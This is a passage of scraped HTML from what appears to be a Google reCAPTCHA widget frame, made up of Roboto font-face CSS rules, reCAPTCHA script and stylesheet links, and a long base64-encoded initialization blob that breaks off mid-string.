  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MbUl5IOYvB5AavRAnYSXqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MbUl5IOYvB5AavRAnYSXqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MbUl5IOYvB5AavRAnYSXqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ccOuC8KXckPDhCFEF8O0wpHCjyItw4DDmsOEaMK4YcKoAX9Xw5dsw617w5kbLhU/ZUDCsRDCjMOkMz0Fw5zCjcO+wrDClCp+w5A5wqvDlAzDnwE0wpnCrMO6GMO5NMKIw7B0B8KGwoMNwrPCicKSchQ/[base64]/DnG/[base64]/DsD3Dl8KvwoFEDgXDiCpFwpFQGsO4w7sIwpNnLULDhsOhEsO/wqpnfTs7w4jCtsOHEA7CgsO0w7PDqUjDqMKDPGEZwpVYw5kSVsOgwrJVd1/[base64]/ClwUbwrrCswLCgsKNw6bDksOICMOSw7rDqMK6QigOIcK9w63DqV18w7nDol3Do8KwLwfDgHt2el4ew4TCs3/CoMKRwqLDv0hKwqV8w71mwq8RXGTDiCXDqcKow4/DjcK/TsKcSk1nYzrDh8KfLj/Dikshwq7CglIRw7MZF2ZWaDENwrDCgcKyDSAKwrLCvFtqw549wq7CjMKMWXLDusK+wrHCpkLDtkJ4w6fCnMK5OsOdwqnCr8O/[base64]/[base64]/DoV0CLV3DqUXDpcODwr/Cil3ClsOpfSLClsKHwo0Uc3zDjlnCti/Cp3XCnyx3w7TDk2QGdmJfFcOsZhdCXxzCi8ORR0YmG8OZDcOtwrwew4poTcKJRig1wo/CkcOyNwzDk8K/NsKWw4YJwrs+VBVXwoTCkjnDp19Mw5hBw44TFcOowpVoaSzCuMKzO00aw7TDncKpw7XDpsOEwoTDunHDnjrCg33DjELDt8KeW0bCvXMfJsK/w7Jlw57Cr2nDrcOwAEDDs2nDt8OSccOXAsKpwqjCuXgMw4cWwp86CMKCwql5wpvDl1DDq8KZO0fCsCoIacO8A1LDuiYGAXt/TcKbwqHCgMOMw7lGAHLCsMKOfRNkw706E3LDvFzCoMK5e8KTW8OBTMKYw7fCvTfDm3rCl8K1w4hlw7trPMKQwobCpi3Dk2DDgXnDnU/DlBrClmzDigMEeGHDiw0pQQ5VGcK/RB7Dv8OvwpXDicKwwqdmw6Mcw77DiU/Crl5ZQcKhAz8PXzrCjsOQKxPDjsOGwpvDmhxheUXCrMK/wpVcUcKuwro/wpUHCMOVczcLPsOnw7VDfFJJwpsJR8OhwoErwotWLcO8RAXDv8O/[base64]/CpcOlGyLCnB9bWMKHw4UvCGxePSYXw61mw5c6Yl8DwpDDscKkWzTCsXsFScKUN0XDhsK0IcODw5gjAifDjsKYYEnCuMKlGHVgecOCH8KBGsKpwonChsKSw71JUsOyBMOiw4gLGF3DtcKlLFrCuQIVw6V0wrNVSUzCgUNlwpAAbiXCmw/Cr8OgwpM+w4h+I8K/LsKaWcOON8O9w5TDlcK8w53ClW0Iw7oNK1pWDwoYW8KpZcKcI8K1YcORWhxYw6VDw5vCoMOYFcK4XsKTw4NDHcOIwo4Ow4TClsKaw6RVw6ZPwo3DjQIdaizDjMOPZsKLwr/Dr8KtGMKQQ8OjEWjDrsOow7XCrzA+wojDuMKRNsOFw5Y2N8O3w5/DpjlaP28Ywq8mRnvDmFJRw4rCj8Kiwr4swovDisKRwpzCtcKSCmzCoUHCoynDjcKKw7QTaMK3VMKLwpN8eTTCjmrCrmxtw6cHBjnCncK/[base64]/DgCTChMKrwqMWcsKGCUxowojDjsOvw4jCjATCnWh+w6LCp1lfw5gZw7/Cp8OAaFLDmsOlw49fworChXQiBxXCkXXDvMKjw6jDusKGLMKpw5xMN8Obw6DCqcOXQkTDqnbDrmcPwo/CgCnClMO5WTEaGGnCt8OwfsK6cj7ClADCtsOPwq5Wwr7ClxDConBsw67DpFfDoDfDgMOGW8KQwpbDv3wXJkrDuWkECMKTYMONU0YEAU/DkGYxTGDCoRcgw5ZwwqzDuMKwdMKuwpjCo8O1w4nCpCdhcMKKGUrCuggYw5vChcKbUXwaOcKmwrk8w4wzCzbDmcK4UsKnUEPCoV3DpcKnw7JhDF8iflM9w5l7wqtywrvCnsKdw63CqEbDrCNKF8KGw5oLdUTCrMOpw5VEADAYwqYKSsO+LTLDrlk5w5/DvlDDom0EJ0odNGfDsRYswpPDvsOqAhI6HsKjwqJCasKEw7DDmWIQOEUSWMOhVsKIwq7CnsKUwpI0wqjDpwzDkMOIwqZnw5wtwrAbczPDl0gAw6/CiEPDvcKQW8Kkwo0Vwq/ChcKkO8O8PcK/w5xpQFPDoQdRKcOpWMO/EMO6wq9RDUXCpcOOdcKrw4fDgcOTwp8HBgsowpvDj8KOecO0wqYvYgfDiAHCjcOTWsOwCHgFw4HDv8K0w48hR8KbwrZGMMKvw6dROcKAw61xU8KDSxYzw7dqw6PCkcKBwrzCi8OpCsORwo/Dnldlw73ClyvCpsKVfMK6EsOPwolfJsKPHsKGw5lxSMKqw5zCrsKkY2p7w7VYLcOpwoJLw71Fwq/DnTDChXfCgcKzw6/CisKVwrrCiSXCssKxw5DCrcO1S8OMW3QsP1ZPEnvDiR4Jw4LCulrCgMOuYikrVMKQXCzDmwLCsG/DjsOzDsKrSQPDlMKJbRHCqsO9BsKJbVTCqUPDhDvDrRN9Q8KVwrNSw4rCs8Kbw6DCrnHChUI1Ei91HH9eFcKLJRlZw6HDi8KTSQsKGcO4AAtqwobDiMOKwpt7w6rDoSHDkwTCu8OUBEHDkUV4JGZOeU0xw4BXw53CrnjCrMOowr/CuVkqwqHCo0oWw77CjXUEAxjCqkLDsMKtw7Eow5DCmMOfw5XDmMKyw7x/SgoWJ8KOIFoTw5LCmsOqKsOJOcKNBcK0w7LCgCEZJcOsUcKmwq97w77Dnm3DoRTDnsO9w6fCvmN2A8KhKVluGwrCpsObwpk0worCksOpOQrCoyMGZMOzw7hlwrkowqRmw5DDucK2VgjDl8KYwpDCoW/CgsKMb8OTwpoyw5bDp3/CtsK6JsK5b1JhMsKxwpDDlGB/W8K0S8OLwqlcacOvPAoRPcOtBsO5w7TDnQFuGGkjwqbDj8Kdf3zCrcKBwrnDngTCoj7DrSjCuDAWwp7Ct8Kyw7/[base64]/DhRfCtMKsB17CtsKbTsOeCsKEw4vDnsOCMX/Dj8OWw4PCjMOiWsOhwq3Dr8O8woorwp4+VDdLw65uc3YXcQrDhlrDosO4GsKefMOAw7AUHMOENcKQw4ADw7LCucKQw4zDhCrDh8OoB8KqTztMTULCosOaQ8KXwr/DvcKxwpspw53DuhEaBGfCsxMxY3ElI1c3w4ocHMOTwptGCBvCkj3DqMOYwrV9w6xoHsKnK0jDoSsQb8O0VBtFw4jCh8O/acKyf1pGw6lQAnTCg8OBOl/DgCQSw6/Cv8K/w4J5w7jDrMKUD8OhTAfCuknCsMOBwqjCuDsvw5/DkMOXwpnCkS8Ew7QJw6EvXsOjD8Kuw5vCo3EQw4puwofDq3R2wp3DvcKWBB7Di8KNMMKeCiAPZXfDijIgwpbCosO6SMOxwozClcKWIhwGw7thwr0PNMORPMKsOBoBPsO5cmcqwpsnXMOjw4/DjHJLc8KCe8KUCsOBw55Dw5sGwrrDrMOVw7rDujQrYnfDrMK/w7stwqYMHAbCjz/Do8OpVx/Dj8KDw4zCucKaw5bCsjINVVBZw6VmwrDDsMKNwogTUsOqw5HDmw1bwoTCjR/DkAHDksKDw7k0wq0BTUpqwo5LS8KMw5gCeHnCojnCi3New61OwoshOg7DplrDjMKxwoF6D8OUwqzCpsOFSSYlw61lbU0ew5gvNsKiw5p5woxOw68pWMKkL8K0wqJDcyVvKC/CsSBAKmnDqsK8JcKkM8OrUcKDIjEewp8ESA3Cmy3CssOjwrfClsOMwpphB37DiMOQKFzDkStMZEALGsKHJsOJZ8O1w7/Cvh3DqcOTw4DDpnolShduw7bCrMKac8O7PcK1w7s6woPChMKuesK8wo8WwofDn0klEiIjw4rDq1UJC8Ocw4o3wrPDvMOUQTV+AMKgOivCo2HDl8OnFcKbGCbCpcOpwpLDozXCl8K1SDclw5F1bxPCg1RHwrNfCMKGw4xAE8O1GR3Cp3tbwqcEwrfDjkh7wqhoCsO/albCoxfCm0pxO2Rewp9QwoTCm2ElwodJw6FKAHTDtMOTBMOLwoLCkUAJdg91IT3CvcKNw67Do8KXwrdNWMOsMnZVwpPCkQchwpnCssO4OSPCp8K8woQCfX/Cp0UIw740woPDhWRvesKqeGBWwqkEFsOZw7IkwrkZBsKDLsKmwrNgVlHCvADCuMKLK8K1TMKHMsKHw7fCvcK0wrgcw4XDqWYvw5TDixnClWNOw6MzP8KVDAvCkMO/wpLDg8Oya8KfeMK6E08ew49gw6AnLcOLw4/DrUvDpSp/[base64]/[base64]/DqcOww78vPMOjBXDDk8KgwpnCk8OAwojCkQ7DngXDpsONw4/[base64]/F8KZw5zCgMKjOQFgC3HCr1ZTwqPDkGsPw5zCv3nDpXVew5w3VG/Cm8Osw4Ykw5bDhnJMBcKrDsKTHsKSfSVnEsK3XsOkw4pJch3DinjCucKuaVVFFS9Iw5EdAsKSw5pcw4PClTJlwrHDjQ/[base64]/Dulsnw6rDvsKsVMK8wpUfMRFdFCPDncKlHVbCqsKgPlVGwrvCqU1+w4XDgsO7UMOUw5/[base64]/ConjCo3/[base64]/Cj8OROBLCs1cBwpbCizzDoUV0w6JpRMK+LWVbwpTCisKDw6jDmsKVw7fDgWRPLcKkw7rCsMKBF094wpzDhlNUw5vDtlBUw7/DvsO9D27DrVHCkMKxA1lpw5TClcOcw75pwr3DgsOVw6Bew5PCjMOJI3QEdF0LdcKuwrHDizgrw6oSQFLDksKpTMOFPMOBUT9FwpHDuid+wpfDkgDDqcONwq5qYsO7w7t/RMK4dMKJw4siw6jDt8KhcD/Cs8KHw7XDt8Ocwr3CvsKGAxwYw7o7VU/[base64]/Dr8Kyw73CoTdzw489w6PCg8KzwpwUQ8OYw4fCmg3Djl7DksKIwrFOYcKpwqUVw5jDisKYwp/[base64]/[base64]/KUlrwowBw4JzSytIb3rDnUzDgcOqVCd0wqknRxbDuFYSQsKoO8Kxw5zCngDChsK2wqLCrcO1UcOmZB/DgXQ6wqLCn3/Dk8KLwpwywovDnsOgNwzCoDwMwqDDlyR4UhvDgsOkwqcywp7ChyARf8KBw4Z5w6jDjcKIwrXCqCJTw4/DsMKmwqJ9w6dUCsOXwqzCr8O/[base64]/CqDlPAE/[base64]/ClcK4w509woXDuMKBw43DknrDp8Kmw7DDnWvCk8KPw7LDm8OwEELCq8KcScOAwoIYRMK1HsOrCsKNGWgRwrchc8OMEHLDr0bDgHHCrcORfx/CoGHCq8KAwq/Dt1rCn8ONwokIE1YGw7F8wpsbwo7Ck8KQWsKjDcK6IhDCv8KvT8Ocb0lPwoXDm8OnwqXDucOHw4rDhcKrw55hwoHCrsO4d8OtLsOow5lCwrUuwoUoE2PDs8OEcMOMw7kww7pgwrU9JSdsw5ZAw4tYUMOTInlEwq7Dk8Ofw7LDoMKmcT7CvTLDohjCgH/Ch8KFZcOtOwvCiMOcO8Kgwq0gND/CnlTDrgnDti4/w7/[base64]/JsOQwoECwrs9w65mSsOaTg1AJRUYw7vDtBbDlMOCPhYKekUJwpnCjnlBfXpEcXrCiFzDlXBoJwQVwqjClQ7CpS5iJnswBwM1GsKPwogBXRHCmcKWwoMRwpoGZsOJK8KXNCUUCsOmwrIBwrZYwoPDvsKPQMO0S3rDmcO8dsOiwq/DsBJvw7TDiVHCnxvCt8ODw6XDicOpw5wJwrQwVhRCwrl8Yyd5w6TDnMOEaMK9w63Ck8Kow5wWY8K+PzZ+w51sK8KRw5tjw4B+bcOnw6BLw7NawpzCscODWF/[base64]/w6/Co8OTXDEuHMKtHRDDjR/CsCDCosKsXsKqw5PDgMOaeVvCpsKrw5V/PMOEwpbDo3LCjMKGDWjDvWvCmi/DtE/DocKdw71+w6vDvwfCvwlGwrJFw6gLMsKDTsKdw4BywpUtwpPDjg/CrnQ3w4fCpCHCjGzDug0uwqbDr8Kmw5BReinDnyrDv8Oiw6QswojDtMKLwovDhGPCvcOUw6XDn8ONwq5LLTDDsyzDvwA8OHrDjno0w6sQw4PCqUbCt2HDrsK4worCvH8swrrClMOowo0CRMOrw6xmGmbDpWwFacKow6klw5/CrsOGwqTDp8OzHynDncKfwqTCqRPDvcO/[base64]/[base64]/Dtz3DrllLwpjCoio7wqnDoh7CisKSw4xcwrXCkcOfw4xCwqUlwo1uw4Q4AcKPDMOjGkHDicK4NEMjf8Kkw6gJw6zDl2PDqh91w4HCusO0wro6BcKMAUDDnsOzHMOnXR/[base64]/DmMKEeFUeVsKdwoHDnX3Drk/DrMK8wrjCn8O+wrJOwoxFP3/Cp0bCuRjCogPChifDmMO6FsKeCsKTw4TDuzo9bnnDusOxw7pOwrgHUR/[base64]/ORs/JsKNw5xnw7s+w5zDnihmw5dPKMO6UDHCtsKSa8KpR37CsQfDpRJfFjkXMsOZNMOcw6Uzw4FbO8O/wqfClkhFBwvDu8KiwrEGKcOmOiPDr8OHwoHDiMK/wqEdw5Bmf08aLX/CrV/[base64]/ClxYSwqzDn8OxwpnCq8OfGRZpwodrwqfDoDU4CsO/w4bChDcrwpRPw6kUFsKXwqXDkE4uYnN3LcK6K8OfwqoYTcOrU1vDgsKTGsO8H8ORw6sDTMOmPcK+w4ROaBfCozvDuiRIw5MyY27CvMKKU8Kiw5kHWcKxCcKhNmLCpMO/UcKIw7PDm8KSOEEVwrhUwqzDk1hKwq3CogdewovCpsK2JCJdDRFbfMOTMzjCkjx7ASNaJBLDqwfCjcOoN2kvw61QOMOqeMKxVMOpwooywobDpFEGEwXCpyZreBNzw5Z7RirClMOUDmLCi2xPw5ZpL3M/w6fCqsKRw5jDjcOHwo5NwpLCrltbwrnDgMKlwrHDj8OQbzd1IsOvSSfCl8KyWcOJO3PCgT0xw6XCj8KOw4DDkcK4w783ZMOMCC/DoMOVw4Mxw7bDuz3Dj8OAZ8KYcMKeAcKiehhLw5YSLcO/AVfDlMOoXjTCkUjDpThsdsKaw6xRwq4IwoYLw5w9wrQxw5RCDw8gwqJ6wrNWe2vDp8KMNMKJa8K2DsKITcOUU03DkBEWw7Fmfg/[base64]/CsnLCqBpXPcOmXzPDv8Kfw4XCr8O/w5zCpF0EYsKnwoEoVRjCk8OAwpMxMhZww6LCusKoL8Onw7R3ax7CtcKUwrcZw6tlCsKow47DosKawp3DrsO6JFPDsnwaNlzDi0dwGTI7W8OBw6s4QcKyFMKcScKKwpgkd8K/w70AHMKwLMKxJAh/w4bCkcKMN8OYfT8AH8O1ZsOvwrLCojgeFgp8wpIDwqvClsOlw6wvHcKZP8OJw4Zqw63CiMOOw4QjdsOUI8OkDS3Dv8Ktw6Iywq1NGkEgUMK/w7lnw4QFwodQf8KFwrt1wpEeO8KqOMODw7FDw6LCjnTCvcKJw7HDrcOwVj4Jc8O/[base64]/ACAMwo9Nw57DsyUJwoBOwrNHQSTCrcOww75iNMK5wpzCoX5eesOiw7PDvn7Dlg8Fw5ZewrcqI8OUWH4Aw5jDoMKULWR2w4k3w7nDiBNow7TCsi4kfifCmRsyRcK1w7TDtEBZCMO0NWwqEMKjEl4Ww7rCo8K/DGvDjcO8w5LDuEogw5PDu8OXw6ALwq/DmcO2E8OqOilawpPCswXDplMvwq7CiTJswr7CoMKRM3ZFE8OQID1xW07Do8KJX8KMwpzDgMObSAoYwpJiHcKFc8OaDsOvCMOuDMORwofDtsOFU1jCjRYow5HCtMKhS8KZw6taw7nDiMO0DDxxacOtw5nCssOdUAFqUMO1w5FPwr7DtH/[base64]/Cl8Obw4rDjMKww5DDmsKww6MWwpddRsOMwoFBUDbDuMOdBMKQwqAUwprCpUHCksKJw7LDpy7CjcORbjEew4rDgQ0jejl7STpmUg5ww7zDgUV1JcO/b8KJEHo3esKcw5jDj0MXbSjClVpdU2ZyLibDjyXDswTCilnCiMKnBcKXfMOxQ8O/Y8O1YGUeFTt+PMKeP2ZYw5jCgcOrRMKvw7pzw50Vw7TDqsOJwowcwrzDoE7CnMORNcKXwoBhIio1Jx3CmjgDDzbDtQLCnU1TwosPw6fChz8cYsKMC8OvdcKiw53DlHYnDGPCrsO0wp06w5QMwrvCr8KawrFkVHYoAMKZUMKOwqUEw6JgwqwsaMKkwrxkw4NVwokrwr/[base64]/DrQBzwq1eHijCtzfCuANiwp8zwplSw6N9RFLClsK0w60TQjRvTEg4QFsvQsOKeg4mw5tIwrHChcOQwoYmMFFGw78zIDpNwrnDjsOEAnLCrXl5DsK8b3pqZsKYw6TDrcOkw7gbBsKjZXkuGcKBJsOgwoYmVsOfRyTCk8K6wrrDicK/[base64]/Cp8OMwrDDtMKrwpNPw53Cm8OQOsOaZcKHR1HCjFzDlcO4BCXDgMOqwqzDjsOqUWdMNj4iwq5RwpxpwohNw5R/EkPChELDuxHCu2EHe8OUKiYRwpMJwpDDji7Ci8OPwqpAYsK2UC7DvxPCn8K+dw7CniXCmxY2f8O+c1MDRHzDuMOaw6kUwoArX8OvwoDCg2/[base64]/CrmrCuFDDosKiUGDDjzZSP2bCtsOHwrnDm8KZwpjCmsO1wqjDtTVjRghhwoXDqxdERVYcOB8VB8OSworCqSQVwp3DrRhFwr59ZMK9HsOFwqvCmMOfeibDoMKbKWICwrHDtcO/XT81w4NnfsO0wpvDncO1wpsIw5ddw6PDhcKKXsOED3gUEcO3wqcVwozCqsK+QMOnwp/DqQLDjsKPSMKaY8KRw51Vw6PDpRh7w5bDkMOiw5rDiFTDtcOFM8K+XWRsE24NIllzw7hHfcKIJsOew4/CvsOjw77DpiPCs8KzDXbCuGDCk8OqwqVHOhQbwqVGw75Dw7bCv8ONw6XCv8KWZsKUNHodw5cBwrtbwrs2w7LDhMODcBHCuMKVYkzCpw3DgCvDtMOewrrCosOhUcK/SMObw5wGMsONKcKvw4M2TkXDrmDDl8OAw67DhEQ+OMKsw6A2EHcJXSRywq3Cm23DuXkiNwPCtXHCgsKrw5PDmMOLw5vCujhlwprCllTDgcO8w5LDintAw41qB8O6w6zCuWEEwp/DhsKEw7s3wrfDj3jDunnCq23Cp8OkwoHDpAbDicKLfsOWdyTDqMO/[base64]/[base64]/[base64]/wrTDocKVZzkOcndSw64Hw7k5w4XDrsOaY2zCi8Kfw5VVMWVYw5tAw5/CnsOsw7gqAcOwwpvDmTXDrgUYPsOQwos+B8KKdRPDmcKcwp8qwpfCvcKTXAbDscOPwpYnw7Eiw5rCmDoMZMKRPWhsSmzDj8KwexE/w4PDvMKmBcKTw6rDtwdMM8KITcOYw4rCjl0dUmXCiTpEWcKoDMKpw7BgIVrCoMO7FAVNUQF7YAddNMOFB2bDuRPDp00JwrrDvWk2w6tYwqfChkfDlyg5IT/DosO8ZDvDiHoLw6DChjfCg8OQDcOgMyUkw4DDhHzDoWpGwpbCsMONdsONEcKTwo/DocO3S1RNLh/CusOpGmnDtsKeCMOZXsKVSwHCuVBgwr/DhSLCmWnDozsAwr/DvMKawo/DnXFXQMOvw58vMl0OwotIwr4hD8O1w7ZzwoMXN0d/wollVcKdw5zCgMOGw6kxDcOOw57DpMOlwpkZOTrCq8KCa8KVczDDmzkJwpfDrBnCk1hDwp7CocKDDcKRKAjCq8KKwq8+AsOLw4/Diw4Cwoc9IcKNasObw7vDh8O6DsKCwrZ8LsOCfsOtSmx+wqrDqQXDsBzDkS7DgV/CiCVvXEwdVkVuw7nDqsOYwq9VbMKSWMOTw5DCgnrCk8Kjwo0NQsKmIXYgw4ENw79bLcK2CnANw4MGB8KqGMOSejzCr1pWV8OpKUbDtgpHI8OwR8Olwo1VB8O/U8OlQ8OHw5tvWQ4UWhrCqlXDkS7CsGc2BlzDo8OywrDDs8OeJ0/CuzjCiMOzw7PDrnXDuMOVw4pcUyrCsGxHB3fCqMKMfkRzw6fCqsKlcRFuUsK0Y2/DhMOXY2TDqMKHw5d7MDpKEcOMHcK2KghPGwfDnVjCviYRw5vDosKkwoFhVyrCq1ZGFMK1w4jCkzTCpWTCpsK9bMOowpohG8KPFylVw75PK8OFbT89wqrCu0QsYWp6w7PDuEACwoQ/w68wR11IcsKgw7h/w61jTMKhw7YPL8OCXcKYHjzDgsOkPANsw6/CqcOzXiJdKCLDh8Kww7JLMm8iwos3woDDuMKNTcKlw7sVw4PDslnDqsKFw4HDocOdeMKaVcOlw4fCmcK7E8O/TMKOwozDuiTCoknCqU4ETBnCusO9wqfCimnDrMOXwpwBw7LDk2ddw5zDlCJiTcOgJCHDkmrDgn7DjRLCm8O5w5UaUsOzOsO5LMKyecOjwr3CisKZw7B/w5F3w6p4VW/DqEjDg8OYe8ORwpoBwqHDvQrDhsOrAmoxa8OhHcKJCGbChMOAMxwhOsOowp5LIlTDg1Z5wroac8K7F3Upw6TDqXrDoMOAwrBkOcOWwq3CrVcNw7pTVMKhGxLCmGjDnVEWSwTCpMKDw7bDmiFfbk8JYsOVwqYAwp16w5HDkDErFwnCog/DlsKjGHDDlMOBw6V2w4YDw5Vswp9GA8KdckwEacOfwoDCsXY+w63DtsO0wp1hfcKbBMOqw5gRwo/CpSfCuMO9w7fCr8Oewq17w7/CrcKVNAAUw7PCusKTwpIcDcOVRQ0Aw5tjTjXDksOqw6BuWcOCXhFJwqjDp1M/dTJ0W8OVwqbCtAZLw6cuIMKoJMOBwrvDu2/[base64]/[base64]/[base64]/DmUIJwr7CrREDPcOHwpXCocOCUw/[base64]/DvcKzEX4UaWbDngo+Q8K9MxbCrMOnw6DCrcOgFMKCw79BVsOEXsOGX0gEJiPCrxBNw5hxwoXDo8KGVcO/fsOdWSBJeRnCoDMDwqjDum7Dtz5bZUguw4xRWcKzw5NzWgHCh8OwY8K8UcOhacKXYltAZh/DmWTDvsOcYsKYIMOEwrTCizjCq8KleHo+LkDCi8KZXhdRITU5ZMKiw63CgkzDrzPDtE1uwrMnw6bDmTnCp2phZ8OZwq/Dq0bDvsKUbwXCnDhlwofDg8Ocwrs9wro3XcOQwoPDl8O9Ak9XdBHCqjkxwrwbwoFGF8KAw5zDscOJw7wEwqQhXj84VkbCjsKWGh/DgsOQXMKcSWnCjsKQw4jDt8KOEsOPwoMmERQIwrfDtsKffUvCnMKnw5HDicOQw4UPIcKpO0wvOB9HCMOZKcKndcOrBSHChRzCu8OAw68bGhfDlcKYwojDsTRwCsOYw6YBwrFpw7sQw6TCs1U7awPDvHLCvcOuccO0wqlMwqrDl8KpwrDDjcOiVHVTRH/Dj0MjwpD